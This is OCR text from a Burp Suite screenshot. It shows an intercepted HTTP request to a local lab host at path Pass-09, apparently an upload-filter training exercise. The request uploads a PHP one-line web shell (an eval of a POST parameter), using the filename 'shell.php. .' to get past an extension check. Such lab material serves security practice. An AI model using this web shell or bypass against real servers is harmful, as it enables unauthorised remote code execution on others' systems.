 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-09/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------7342650712866
12 Content-Length: 353
13
14 -----------------------------7342650712866
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_POST['a']);
20 phpinfo();
21 ?>
22 -----------------------------7342650712866
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------7342650712866--
27
? Search... 0 matches